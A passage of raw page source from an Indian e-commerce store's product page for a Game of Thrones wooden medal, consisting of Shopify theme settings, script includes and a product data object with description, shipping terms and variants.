_0xaaefx5=_0xaaefx1[_0xaaefx2][_0x8911[8]][_0xaaefx4];_0xaaefx3[_0x8911[11]](_0xaaefx5[_0x8911[9]],_0xaaefx5[_0x8911[10]])};_0xaaefx3[_0x8911[4]]= _0x8911[12];_0xaaefx3[_0x8911[13]]= _0xaaefx1[_0xaaefx2][_0x8911[13]];_0xaaefx1[_0xaaefx2][_0x8911[15]][_0x8911[14]](_0xaaefx1[_0xaaefx2]);_0xaaefx1[_0xaaefx2][_0x8911[15]][_0x8911[16]](_0xaaefx3,_0xaaefx1[_0xaaefx2])}}})</script>
 

</div> <div class="mobile-search is-hidden-large" data-autocomplete-true> <form class="search-form search-popup__form" action="/search"> <div class="search__fields"> <input type="hidden" name="type" value="everything" /> <label for="q" class="visuallyhidden">Search</label> <input class="input" id="q" type="text" name="q" placeholder="Search" value="" x-webkit-speech autocapitalize="off" autocomplete="off" autocorrect="off" /> <span class="icon-search submit-search"></span> <span class="icon-cross close-search"></span> <input type="submit" name="search" class="visuallyhidden" value="" /></div></form>
</div> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/jquery.min.js?v=81049236547974671631647798970"></script> <script>
      
Shopify = window.Shopify || {};Shopify.theme_settings = {};
Currency = window.Currency || {};Shopify.routes = {};Shopify.theme_settings.display_tos_checkbox = false;Shopify.theme_settings.go_to_checkout = true;Shopify.theme_settings.cart_action = "redirect_cart";Shopify.theme_settings.cart_shipping_calculator = false;Shopify.theme_settings.collection_swatches = false;Shopify.theme_settings.collection_secondary_image = true;


Currency.show_multiple_currencies = false;
Currency.shop_currency = "INR";
Currency.default_currency = "USD";
Currency.display_format = "money_format";
Currency.money_format = "Rs. {{amount}}";
Currency.money_format_no_currency = "Rs. {{amount}}";
Currency.money_format_currency = "Rs. {{amount}}";
Currency.native_multi_currency = false;
Currency.iso_code = "INR";
Currency.symbol = "₹";Shopify.theme_settings.display_inventory_left = false;Shopify.theme_settings.inventory_threshold = 10;Shopify.theme_settings.limit_quantity = false;Shopify.theme_settings.menu_position = "inline";Shopify.theme_settings.newsletter_popup = false;Shopify.theme_settings.newsletter_popup_days = "7";Shopify.theme_settings.newsletter_popup_mobile = true;Shopify.theme_settings.newsletter_popup_seconds = 0;Shopify.theme_settings.pagination_type = "basic_pagination";Shopify.theme_settings.search_pagination_type = "infinite_scroll";Shopify.theme_settings.enable_shopify_review_comments = false;Shopify.theme_settings.enable_shopify_collection_badges = false;Shopify.theme_settings.quick_shop_thumbnail_position = null;Shopify.theme_settings.product_form_style = "swatches";Shopify.theme_settings.sale_banner_enabled = true;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = true;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.video_looping = false;Shopify.theme_settings.quick_shop_style = "popup";Shopify.routes.cart_url = "/cart";Shopify.routes.root_url = "/";Shopify.routes.search_url = "/search";Shopify.theme_settings.image_loading_style = "blur-up";Shopify.theme_settings.search_option = "everything";Shopify.theme_settings.search_items_to_display = 8;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = true;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";Shopify.translation.one_item_left = "item left";Shopify.translation.items_left_text = "items left";Shopify.translation.cart_savings_text = "Total Savings";Shopify.translation.cart_discount_text = "Discount";Shopify.translation.cart_subtotal_text = "Subtotal";Shopify.translation.cart_remove_text = "Remove";Shopify.translation.newsletter_success_text = "Thank you for joining our mailing list!";Shopify.translation.notify_email = "Enter your email address...";Shopify.translation.notify_email_value = "Translation missing: en.contact.fields.email";Shopify.translation.notify_email_send = "Send";Shopify.translation.notify_message_first = "Please notify me when ";Shopify.translation.notify_message_last = " becomes available - ";Shopify.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";Shopify.translation.add_to_cart = "Add to Cart";Shopify.translation.coming_soon_text = "Coming Soon";Shopify.translation.sold_out_text = "Sold Out";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "You Save";Shopify.translation.from_text = "from";Shopify.translation.new_text = "New";Shopify.translation.pre_order_text = "Pre-Order";Shopify.translation.unavailable_text = "Unavailable";Shopify.translation.all_results = "View all results";Shopify.translation.no_results = "Sorry, no results!";Shopify.media_queries =Shopify.media_queries || {};Shopify.media_queries.small = window.matchMedia( "(max-width: 480px)" );Shopify.media_queries.medium = window.matchMedia( "(max-width: 798px)" );Shopify.media_queries.large = window.matchMedia( "(min-width: 799px)" );Shopify.media_queries.larger = window.matchMedia( "(min-width: 960px)" );Shopify.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );Shopify.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );Shopify.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );</script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/vendors.js?v=27320778199242643271647798984"></script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/sections.js?v=115001565589472711911647799003"></script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/utilities.js?v=163487490511443441481647799003"></script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/app.js?v=165630099466749499051647799003"></script> <script></script>
  
<script>
  var boosterParams = boosterParams || {};
  boosterParams.customer = {};
  boosterParams.product = {"id":1677022429219,"title":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal","handle":"game-of-thrones-wooden-medal","description":"\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eGame Of Thrones: House Stark, House Lannister, House Targaryen\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eThere are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one \u003c\/span\u003e\u003cspan\u003edo you belong to? \u003c\/span\u003e\u003cspan\u003eAre you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi's House Targaryen?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHouse Stark \u003c\/span\u003eare wardens of the North and \u003cspan\u003ethe \u003c\/span\u003eLords of Winterfell. Their motto is “Winter Is Coming\" and their House symbol is a gray direwolf. House Lannister are \u003cspan\u003eWardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms \u003c\/span\u003e\u003cspan\u003eof Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eKnow a GOT fan? Make his\/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends' circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong style=\"color: #783f04;\"\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 12 gm to 19 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 16 gm to 19 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\"apple-converted-space\"\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\"apple-converted-space\"\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e","published_at":"2019-04-15T18:31:37+05:30","created_at":"2019-04-15T15:33:51+05:30","vendor":"woodgeekstore","type":"Wooden Medals","tags":["Game of Thrones Medals"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14453827665955,"title":"Birch","option1":"Birch","option2":null,"option3":null,"sku":"WMBC01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Birch","public_title":"Birch","options":["Birch"],"price":49900,"weight":120,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14453827698723,"title":"Mahogany","option1":"Mahogany","option2":null,"option3":null,"sku":"WMMC01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Mahogany","public_title":"Mahogany","options":["Mahogany"],"price":49900,"weight":120,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0.png?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf.jpg?v=1575931974","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3.jpg?v=1575931974"],"featured_image":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","options":["Wood"],"media":[{"alt":"House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. ","id":1452827050019,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","width":1024},{"alt":"House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. ","id":1452827082787,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974","width":1024},{"alt":"House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. ","id":1452826984483,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","width":1024},{"alt":"House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. ","id":1452827017251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974","width":1024},{"alt":"House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. ","id":1452827115555,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974","width":1024},{"alt":"House Targaryen Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Targaryen sigil engraved custom medals online from The Woodgeek Store. ","id":1452827148323,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Targaryen_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931974","width":1024},{"alt":"Wooden Medal with Ribbon","id":1452781535267,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_1_762f7210-fac1-4b91-b4d6-46eb53dc5bdf.jpg?v=1575931974","width":1024},{"alt":"Custom Medals - Personalize Your Medal With Custom Text ","id":1452781568035,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_2_fddaee4f-0363-4f5a-9593-20bd633e6343.jpg?v=1575931974","width":1024},{"alt":"Measurement for Wooden Medal","id":1452781600803,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_1_7452d5e4-a218-4a28-960b-463649bd83cd.jpg?v=1575931974","width":1024},{"alt":null,"id":1452781633571,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0.png?v=1575931974"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_87ac4312-f3d6-4335-b5af-0d2407732fa0.png?v=1575931974","width":800},{"alt":"Wooden Medal with Sturdy Packaging","id":1452781666339,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_ecb7217f-2206-4c82-bcd1-2c28c2fce6cf.jpg?v=1575931974","width":1024},{"alt":"Wooden Greeting Card","id":1452781699107,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3.jpg?v=1575931974"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_cdf9e93f-e6db-4307-8013-b35a5b55edf3.jpg?v=1575931974","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eGame Of Thrones: House Stark, House Lannister, House Targaryen\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eThere are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one \u003c\/span\u003e\u003cspan\u003edo you belong to? \u003c\/span\u003e\u003cspan\u003eAre you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi's House Targaryen?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHouse Stark \u003c\/span\u003eare wardens of the North and \u003cspan\u003ethe \u003c\/span\u003eLords of Winterfell. Their motto is “Winter Is Coming\" and their House symbol is a gray direwolf. House Lannister are \u003cspan\u003eWardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms \u003c\/span\u003e\u003cspan\u003eof Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eKnow a GOT fan? Make his\/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends' circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong style=\"color: #783f04;\"\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 12 gm to 19 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 16 gm to 19 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\"apple-converted-space\"\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\"apple-converted-space\"\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e"};
  
</script>

   
<script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/custom.min.js?v=139466819112705665941647798965" type="text/javascript"></script>


<script>
    window.appEasyStockData = {
